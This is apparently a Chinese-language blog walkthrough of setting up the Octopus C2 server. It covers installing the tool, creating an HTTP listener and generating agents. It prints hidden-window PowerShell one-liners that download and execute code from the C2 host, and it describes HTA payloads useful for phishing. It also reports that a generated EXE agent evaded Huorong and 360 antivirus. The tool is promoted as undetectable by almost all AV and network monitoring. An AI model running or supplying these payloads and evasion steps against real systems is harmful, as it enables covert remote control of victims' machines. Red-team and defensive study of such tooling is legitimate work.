Octopus是基于python3的开源项目,可进行操作的C2服务器,可以通过HTTP / S控制Octopus powershell代理。
Octopus is an open source, pre-operation C2 server based on python which can control an Octopus powershell agent through HTTP/S.
The main purpose of creating Octopus is for use before any red team operation, where rather than starting the engagement with your full operational arsenal and infrastructure, you can use Octopus first to attack the target and gather information before you start your actual red team operation.
Octopus works in a very simple way to execute commands and exchange information with the C2 over a well encrypted channel, which makes it inconspicuous and undetectable from almost every AV, endpoint protection, and network monitoring solution.
One cool feature in Octopus is called ESA, which stands for “Endpoint Situational Awareness”, which will gather some important information about the target that will help you to gain better understanding of the target network endpoints that you will face during your operation, thus giving you a shot to customize your real operation based on this information.
Octopus is designed to be stealthy and covert while communicating with the C2, as it uses AES-256 by default for its encrypted channel between the powershell agent and the C2 server. You can also opt for using SSL/TLS by providing a valid certficate for your domain and configuring the Octopus C2 server to use it.
Octopus是基于python的开放源代码,可进行操作的C2服务器,可以通过HTTP / S控制Octopus powershell代理。
创建八达通的主要目的是在任何红队行动之前使用,而不是开始与您的整个作战武器库和基础设施接触,您可以在开始实际的红队行动之前先使用八达通攻击目标并收集信息。
八达通以非常简单的方式执行命令,并通过加密良好的通道与C2交换信息,这使得它几乎在所有AV,端点保护和网络监控解决方案中都不引人注目且无法检测。
Octopus中的一项很酷的功能称为ESA,它代表“端点态势感知”,它将收集有关目标的一些重要信息,这些信息将帮助您更好地了解您在操作过程中将面对的目标网络端点。您可以根据此信息自定义您的实际操作。
Octopus旨在与C2进行通信时隐秘而隐秘,因为它在Powershell代理和C2服务器之间的加密通道默认使用AES-256。您还可以通过为您的域提供有效的证书并配置Octopus C2服务器以使用它来选择使用SSL / TLS。
0x01安装
1 | git clone https://github.com/mhaskar/Octopus.git |
安装一些所需要的python库1
python3 -m pip install -r requirements.txt -i https://mirrors.aliyun.com/pypi/simple/
系统上还需要安装mono。1
apt install mono-devel
启动1
python3 octopus.py
0x02创建监听
1 | listen_http BindIP BindPort hostname interval URL listener_name |
官方的例子。1
2
3
4
5Example (with domain) : listen_http 0.0.0.0 8080 myc2.live 5 comments.php op1_listener
Example (without domain) : listen_http 0.0.0.0 8080 172.0.1.3 5 profile.php op1_listener
listen_http 0.0.0.0 8080 192.168.178.1 5 page.php operation1
我们创建一个http监听1

listen_http 0.0.0.0 5555 192.168.1.106 1 a.php test
查看监听器
本地访问,可以打开1
192.168.1.106:5555/a.php
我们有几个生成payload的方法1
2
3
4* generate_powershell generate powershell oneliner
* generate_hta generate HTA Link
* generate_exe generate executable agent
* generate_digispark generate digispark file (HID Attack)
0x03生成payload
generate_powershell
powershell单行代码将使您能够生成powershell命令,该命令可直接从C2下载并执行有效负载。1
generate_powershell test
生成三条命令,可以用任意一条测试,都会见到主机上线。1
2
3
4
5
6
7
8
9
10
11
12
13Octopus >>generate_powershell test
#====================
1) powershell -w hidden "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.106:5555/a.php');"
2) powershell -w hidden "Invoke-Expression (New-Object Net.WebClient).DownloadString('http://192.168.1.106:5555/a.php');"
3) powershell -w hidden "$u = (New-Object Net.WebClient).DownloadString('http://192.168.1.106:5555/a.php');Invoke-Expression $u;"
Note - For Windows 7 clients you may need to prefix the payload with "Add-Type -AssemblyName System.Core;"
e.g. powershell -w hidden "Add-Type -AssemblyName System.Core;IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.106:5555/a.php');"
Hack your way in ;)
#====================
复制到powershell里执行,enter后powershell关闭,但主机持续上线。
不知道为什么,Windows 2008一直没有测试成功,win10可以看到成功。
优势在不触摸powershell.exe进程的情况下运行Octopus Windows可执行代理。
generate_hta
生成一个HTA载荷(需要监听器)1
generate_hta test
1 | Octopus >>generate_hta test |
Please note that you can edit the /hta URL using profile.py
/hta 可以更改,我的理解是这就…方便钓鱼了
可是我不会用这个= =我试过了cmd下执行hta载荷,没有上线= =
我查了一个多小时,关于mshta、关于hta载荷,没有解决
generate_exe

1 | generate_exe test ./test.exe |
1 | Octopus >>generate_exe test ./test.exe |

没有被查杀,火绒、360均没有反应。
这边主机上线了